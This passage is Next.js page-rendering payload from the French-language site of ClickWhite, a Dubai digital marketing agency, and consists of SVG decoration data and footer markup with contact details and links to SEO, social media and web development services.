284.125V167.619Z\",\"fill\":\"url(#paint5_linear_116:1151)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.5\",\"x\":\"229.938\",\"y\":\"49.2812\",\"width\":\"119.25\",\"height\":\"116.438\",\"stroke\":\"url(#paint6_linear_116:1151)\"}],[\"$\",\"rect\",null,{\"opacity\":\"0.1\",\"x\":\"229.938\",\"y\":\"49.2812\",\"width\":\"119.25\",\"height\":\"116.438\",\"fill\":\"url(#paint7_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.5\",\"d\":\"M348.906 49.2812L406 0V108.113L348.906 165.719V49.2812Z\",\"stroke\":\"url(#paint8_linear_116:1151)\"}],[\"$\",\"path\",null,{\"opacity\":\"0.1\",\"d\":\"M348.906 49.2812L406 0V108.113L348.906 165.719V49.2812Z\",\"fill\":\"url(#paint9_linear_116:1151)\"}]]}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"paint0_linear_116:1151\",\"x1\":\"50.0781\",\"y1\":\"110.313\",\"x2\":\"149.922\",\"y2\":\"129.859\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint1_linear_116:1151\",\"x1\":\"180.141\",\"y1\":\"207.062\",\"x2\":\"33.6026\",\"y2\":\"143.47\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint2_linear_116:1151\",\"x1\":\"171.016\",\"y1\":\"123.25\",\"x2\":\"218.542\",\"y2\":\"123.507\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint3_linear_116:1151\",\"x1\":\"234.578\",\"y1\":\"111.156\",\"x2\":\"147.509\",\"y2\":\"141.95\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint4_linear_116:1151\",\"x1\":\"85.5\",\"y1\":\"71.5\",\"x2\":\"100.174\",\"y2\":\"270.716\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint5_linear_116:1151\",\"x1\":\"70.8907\",\"y1\":\"187.234\",\"x2\":\"85.0124\",\"y2\":\"247.947\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint6_linear_116:1151\",\"x1\":\"219.953\",\"y1\":\"155.453\",\"x2\":\"331.261\",\"y2\":\"146.369\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint7_linear_116:1151\",\"x1\":\"349.187\",\"y1\":\"44.6406\",\"x2\":\"281.112\",\"y2\":\"166.552\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint8_linear_116:1151\",\"x1\":\"394.75\",\"y1\":\"64.3284\",\"x2\":\"409.531\",\"y2\":\"110.901\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint9_linear_116:1151\",\"x1\":\"410\",\"y1\":\"8.00001\",\"x2\":\"332.729\",\"y2\":\"32.2741\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}]]}]]}]}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],\"$L19\",[\"$\",\"$10\",null,{\"children\":[\"$\",\"$L1a\",null,{}]}],[\"$\",\"$L1b\",null,{}],[\"$\",\"$L1c\",null,{}]]}]}]\n"])</script><script>self.__next_f.push([1,"e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n1e:T6bc,M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"])</script><script>self.__next_f.push([1,"19:[\"$\",\"footer\",null,{\"className\":\"relative z-10 bg-white pt-16 dark:bg-gray-dark md:pt-20 lg:pt-24\",\"children\":[[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"-mx-4 flex flex-wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full px-4 md:w-1/2 lg:w-4/12 xl:w-5/12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-12 max-w-[360px] lg:mb-16\",\"children\":[\"$L1d\",[\"$\",\"p\",null,{\"className\":\"mb-4 text-base leading-relaxed text-body-color dark:text-body-color-dark\",\"children\":\"Copyright © ClickWhite.com, Dubai, UAE.\"}],[\"$\",\"div\",null,{\"className\":\"mb-4 text-base leading-relaxed text-body-color dark:text-body-color-dark\",\"children\":[\"$\",\"a\",null,{\"href\":\"mailto:contact@clickwhite.com\",\"className\":\"items-center gap-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-1 inline-flex h-5 w-5 items-center align-middle\",\"children\":[\"$\",\"svg\",null,{\"width\":\"18px\",\"height\":\"18px\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"g\",null,{\"clipPath\":\"url(#clip0_15_17)\",\"children\":[[\"$\",\"rect\",null,{\"width\":\"24\",\"height\":\"24\"}],[\"$\",\"path\",null,{\"d\":\"M3 17.5V6.5C3 5.94772 3.44772 5.5 4 5.5H12H20C20.5523 5.5 21 5.94772 21 6.5V17.5C21 18.0523 20.5523 18.5 20 18.5H4C3.44772 18.5 3 18.0523 3 17.5Z\",\"stroke\":\"currentColor\",\"strokeWidth\":\"2\",\"strokeLinejoin\":\"round\"}],[\"$\",\"path\",null,{\"d\":\"M3 6L12 12L21 6\",\"stroke\":\"currentColor\",\"strokeLinejoin\":\"round\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"clip0_15_17\",\"children\":[\"$\",\"rect\",null,{\"width\":\"24\",\"height\":\"24\",\"fill\":\"white\"}]}]}]]}]}],[\"$\",\"span\",null,{\"children\":\"contact@clickwhite.com\"}]]}]}],false,[\"$\",\"div\",null,{\"className\":\"mb-4 text-base text-body-color\",\"children\":[\"$\",\"a\",null,{\"href\":\"https://wa.me/971555891028\",\"className\":\"items-center gap-3 align-middle\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-1 inline-flex h-5 w-5 items-center align-middle\",\"children\":[\"$\",\"svg\",null,{\"width\":\"18px\",\"height\":\"18px\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M3 5.5C3 14.0604 9.93959 21 18.5 21C18.8862 21 19.2691 20.9859 19.6483 20.9581C20.0834 20.9262 20.3009 20.9103 20.499 20.7963C20.663 20.7019 20.8185 20.5345 20.9007 20.364C21 20.1582 21 19.9181 21 19.438V16.6207C21 16.2169 21 16.015 20.9335 15.842C20.8749 15.6891 20.7795 15.553 20.6559 15.4456C20.516 15.324 20.3262 15.255 19.9468 15.117L16.74 13.9509C16.2985 13.7904 16.0777 13.7101 15.8683 13.7237C15.6836 13.7357 15.5059 13.7988 15.3549 13.9058C15.1837 14.0271 15.0629 14.2285 14.8212 14.6314L14 16C11.3501 14.7999 9.2019 12.6489 8 10L9.36863 9.17882C9.77145 8.93713 9.97286 8.81628 10.0942 8.64506C10.2012 8.49408 10.2643 8.31637 10.2763 8.1317C10.2899 7.92227 10.2096 7.70153 10.0491 7.26005L8.88299 4.05321C8.745 3.67376 8.67601 3.48403 8.55442 3.3441C8.44701 3.22049 8.31089 3.12515 8.15802 3.06645C7.98496 3 7.78308 3 7.37932 3H4.56201C4.08188 3 3.84181 3 3.63598 3.09925C3.4655 3.18146 3.29814 3.33701 3.2037 3.50103C3.08968 3.69907 3.07375 3.91662 3.04189 4.35173C3.01413 4.73086 3 5.11378 3 5.5Z\",\"stroke\":\"currentColor\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"className\":\"mr-2 inline-flex h-5 w-5 items-center align-middle\",\"children\":[\"$\",\"svg\",null,{\"fill\":\"currentColor\",\"width\":\"18px\",\"height\":\"18px\",\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M11.42 9.49c-.19-.09-1.1-.54-1.27-.61s-.29-.09-.42.1-.48.6-.59.73-.21.14-.4 0a5.13 5.13 0 0 1-1.49-.92 5.25 5.25 0 0 1-1-1.29c-.11-.18 0-.28.08-.38s.18-.21.28-.32a1.39 1.39 0 0 0 .18-.31.38.38 0 0 0 0-.33c0-.09-.42-1-.58-1.37s-.3-.32-.41-.32h-.4a.72.72 0 0 0-.5.23 2.1 2.1 0 0 0-.65 1.55A3.59 3.59 0 0 0 5 8.2 8.32 8.32 0 0 0 8.19 11c.44.19.78.3 1.05.39a2.53 2.53 0 0 0 1.17.07 1.93 1.93 0 0 0 1.26-.88 1.67 1.67 0 0 0 .11-.88c-.05-.07-.17-.12-.36-.21z\"}],[\"$\",\"path\",null,{\"d\":\"M13.29 2.68A7.36 7.36 0 0 0 8 .5a7.44 7.44 0 0 0-6.41 11.15l-1 3.85 3.94-1a7.4 7.4 0 0 0 3.55.9H8a7.44 7.44 0 0 0 5.29-12.72zM8 14.12a6.12 6.12 0 0 1-3.15-.87l-.22-.13-2.34.61.62-2.28-.14-.23a6.18 6.18 0 0 1 9.6-7.65 6.12 6.12 0 0 1 1.81 4.37A6.19 6.19 0 0 1 8 14.12z\"}]]}]}],[\"$\",\"span\",null,{\"children\":\"+971 555-8910-28\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://www.linkedin.com/company/clickwhite\",\"aria-label\":\"social-link\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"mr-1 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 22 22\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"$1e\",\"fill\":\"currentColor\"}]}]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/clickwhitecom/\",\"aria-label\":\"social-link\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"mr-1 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":[\"$\",\"svg\",null,{\"fill\":\"none\",\"height\":\"22\",\"viewBox\":\"0 0 22 22\",\"width\":\"22\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"m20 12.05c-.0187-1.5245-.4727-3.01191-1.3085-4.28705s-2.0185-2.28491-3.4089-2.91038c-1.3905-.62547-2.9307-.84059-4.4393-.62004-1.50857.22056-2.92273.8676-4.0759 1.86495-1.15318.99734-1.99735 2.30344-2.4331 3.76447-.43574 1.46105-.44492 3.01615-.02644 4.48225s1.24718 2.782 2.38851 3.7929c1.14132 1.0109 2.54775 1.6746 4.05363 1.9129v-5.67h-1.99999v-2.33h1.99999v-1.77c-.0463-.41154-.0017-.82825.1307-1.22069s.3493-.75104.6354-1.05049c.2861-.29946.6344-.53247 1.0204-.68258.386-.15012.8003-.21369 1.2135-.18621.5998.00821 1.1982.0617 1.79.16v2h-1c-.1724-.02175-.3476-.00447-.5124.05056-.1649.05503-.3153.1464-.4401.26736s-.2208.26842-.2809.43145c-.0602.1631-.0829.3376-.0666.5106v1.51h2.22l-.36 2.33h-1.85v5.6c1.8899-.2989 3.6101-1.2653 4.8485-2.7239s1.913-3.3127 1.9015-5.2261z\",\"fill\":\"currentColor\"}]}]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/clickwhite__com/\",\"aria-label\":\"social-link\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"mr-2 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 22 22\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M15.5 5H9.5C7.29086 5 5.5 6.79086 5.5 9V15C5.5 17.2091 7.29086 19 9.5 19H15.5C17.7091 19 19.5 17.2091 19.5 15V9C19.5 6.79086 17.7091 5 15.5 5Z\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.5\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M12.5 15C10.8431 15 9.5 13.6569 9.5 12C9.5 10.3431 10.8431 9 12.5 9C14.1569 9 15.5 10.3431 15.5 12C15.5 12.7956 15.1839 13.5587 14.6213 14.1213C14.0587 14.6839 13.2956 15 12.5 15Z\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.5\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}],[\"$\",\"rect\",null,{\"x\":\"15.5\",\"y\":\"9\",\"width\":\"2\",\"height\":\"2\",\"rx\":\"1\",\"transform\":\"rotate(-90 15.5 9)\",\"fill\":\"currentColor\"}],[\"$\",\"rect\",null,{\"x\":\"16\",\"y\":\"8.5\",\"width\":\"1\",\"height\":\"1\",\"rx\":\"0.5\",\"transform\":\"rotate(-90 16 8.5)\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\"}]]}]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"w-full px-4 sm:w-1/2 md:w-1/2 lg:w-2/12 xl:w-2/12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-12 lg:mb-16\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"mb-10 text-xl font-bold text-black dark:text-white\",\"children\":\"Services\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"$L1f\"}],[\"$\",\"li\",null,{\"children\":\"$L20\"}],[\"$\",\"li\",null,{\"children\":\"$L21\"}],[\"$\",\"li\",null,{\"children\":\"$L22\"}],[\"$\",\"li\",null,{\"children\":\"$L23\"}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"w-full px-4 md:w-1/2 lg:w-4/12 xl:w-3/12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-12 lg:mb-16\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"mb-10 text-xl font-bold text-black dark:text-white\",\"children\":\"À propos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"$L24\"}],[\"$\",\"li\",null,{\"children\":\"$L25\"}],[\"$\",\"li\",null,{\"children\":\"$L26\"}]]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"h-px w-full bg-gradient-to-r from-transparent via-[#D2D8E183] to-transparent dark:via-[#959CB183]\"}],[\"$\",\"div\",null,{\"className\":\"py-8\"}]]}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-14 z-[-1]\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"99\",\"viewBox\":\"0 0 55 99\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"49.5\",\"cy\":\"49.5\",\"r\":\"49.5\",\"fill\":\"#959CB1\"}],[\"$\",\"mask\",null,{\"id\":\"mask0_94:899\",\"style\":{\"maskType\":\"alpha\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"0\",\"y\":\"0\",\"width\":\"99\",\"height\":\"99\",\"children\":[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"49.5\",\"cy\":\"49.5\",\"r\":\"49.5\",\"fill\":\"#4A6CF7\"}]}],[\"$\",\"g\",null,{\"mask\":\"url(#mask0_94:899)\",\"children\":[[\"$\",\"circle\",null,{\"opacity\":\"0.8\",\"cx\":\"49.5\",\"cy\":\"49.5\",\"r\":\"49.5\",\"fill\":\"url(#paint0_radial_94:899)\"}],[\"$\",\"g\",null,{\"opacity\":\"0.8\",\"filter\":\"url(#filter0_f_94:899)\",\"children\":[\"$\",\"circle\",null,{\"cx\":\"53.8676\",\"cy\":\"26.2061\",\"r\":\"20.3824\",\"fill\":\"white\"}]}]]}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"filter\",null,{\"id\":\"filter0_f_94:899\",\"x\":\"12.4852\",\"y\":\"-15.1763\",\"width\":\"82.7646\",\"height\":\"82.7646\",\"filterUnits\":\"userSpaceOnUse\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[[\"$\",\"feFlood\",null,{\"floodOpacity\":\"0\",\"result\":\"BackgroundImageFix\"}],[\"$\",\"feBlend\",null,{\"mode\":\"normal\",\"in\":\"SourceGraphic\",\"in2\":\"BackgroundImageFix\",\"result\":\"shape\"}],[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\"10.5\",\"result\":\"effect1_foregroundBlur_94:899\"}]]}],[\"$\",\"radialGradient\",null,{\"id\":\"paint0_radial_94:899\",\"cx\":\"0\",\"cy\":\"0\",\"r\":\"1\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"translate(49.5 49.5) rotate(90) scale(53.1397)\",\"children\":[[\"$\",\"stop\",null,{\"stopOpacity\":\"0.47\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopOpacity\":\"0\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-24 left-0 z-[-1]\",\"children\":[\"$\",\"svg\",null,{\"width\":\"79\",\"height\":\"94\",\"viewBox\":\"0 0 79 94\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"rect\",null,{\"opacity\":\"0.3\",\"x\":\"-41\",\"y\":\"26.9426\",\"width\":\"66.6675\",\"height\":\"66.6675\",\"transform\":\"rotate(-22.9007 -41 26.9426)\",\"fill\":\"url(#paint0_linear_94:889)\"}],[\"$\",\"rect\",null,{\"x\":\"-41\",\"y\":\"26.9426\",\"width\":\"66.6675\",\"height\":\"66.6675\",\"transform\":\"rotate(-22.9007 -41 26.9426)\",\"stroke\":\"url(#paint1_linear_94:889)\",\"strokeWidth\":\"0.7\"}],[\"$\",\"path\",null,{\"opacity\":\"0.3\",\"d\":\"M50.5215 7.42229L20.325 1.14771L46.2077 62.3249L77.1885 68.2073L50.5215 7.42229Z\",\"fill\":\"url(#paint2_linear_94:889)\"}],[\"$\",\"path\",null,{\"d\":\"M50.5215 7.42229L20.325 1.14771L46.2077 62.3249L76.7963 68.2073L50.5215 7.42229Z\",\"stroke\":\"url(#paint3_linear_94:889)\",\"strokeWidth\":\"0.7\"}],[\"$\",\"path\",null,{\"opacity\":\"0.3\",\"d\":\"M17.9721 93.3057L-14.9695 88.2076L46.2077 62.325L77.1885 68.2074L17.9721 93.3057Z\",\"fill\":\"url(#paint4_linear_94:889)\"}],[\"$\",\"path\",null,{\"d\":\"M17.972 93.3057L-14.1852 88.2076L46.2077 62.325L77.1884 68.2074L17.972 93.3057Z\",\"stroke\":\"url(#paint5_linear_94:889)\",\"strokeWidth\":\"0.7\"}],[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"paint0_linear_94:889\",\"x1\":\"-41\",\"y1\":\"21.8445\",\"x2\":\"36.9671\",\"y2\":\"59.8878\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.62\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint1_linear_94:889\",\"x1\":\"25.6675\",\"y1\":\"95.9631\",\"x2\":\"-42.9608\",\"y2\":\"20.668\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.51\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint2_linear_94:889\",\"x1\":\"20.325\",\"y1\":\"-3.98039\",\"x2\":\"90.6248\",\"y2\":\"25.1062\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.62\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint3_linear_94:889\",\"x1\":\"18.3642\",\"y1\":\"-1.59742\",\"x2\":\"113.9\",\"y2\":\"80.6826\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.51\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint4_linear_94:889\",\"x1\":\"61.1098\",\"y1\":\"62.3249\",\"x2\":\"-8.82468\",\"y2\":\"58.2156\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.62\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"paint5_linear_94:889\",\"x1\":\"65.4236\",\"y1\":\"65.0701\",\"x2\":\"24.0178\",\"y2\":\"41.6598\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#4A6CF7\",\"stopOpacity\":\"0.51\"}]]}]]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"9:null\n1d:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":{\"name\":\"NEXT_LOCALE\",\"maxAge\":31536000,\"sameSite\":\"lax\"},\"href\":\"/\",\"className\":\"mb-8 inline-block\",\"children\":[[\"$\",\"$L28\",null,{\"src\":\"/images/logo/clickwhite.png\",\"alt\":\"Agence de marketing digital ClickWhite, Dubaï, EAU\",\"className\":\"w-full dark:hidden max-h-[30px] max-w-[140px]\",\"width\":140,\"height\":30}],[\"$\",\"$L28\",null,{\"src\":\"/images/logo/clickwhite-dark.png\",\"alt\":\"Agence de marketing digital ClickWhite, Dubaï, EAU\",\"className\":\"hidden w-full dark:block max-h-[30px]\",\"width\":140,\"height\":30}]]}]\n1f:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/seo\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"Services SEO\"}]\n20:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/international-seo\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"SEO International\"}]\n21:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/local-seo\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"SEO Local\"}]\n22:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/social-media-marketing\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"SMM\"}]\n23:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/services/web-developme"])</script><script>self.__next_f.push([1,"nt\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary\",\"children\":\"Développement Web\"}]\n24:[\"$\",\"$L27\",null,{\"locale\":\"fr\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/fr\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/contact\",\"className\":\"mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark 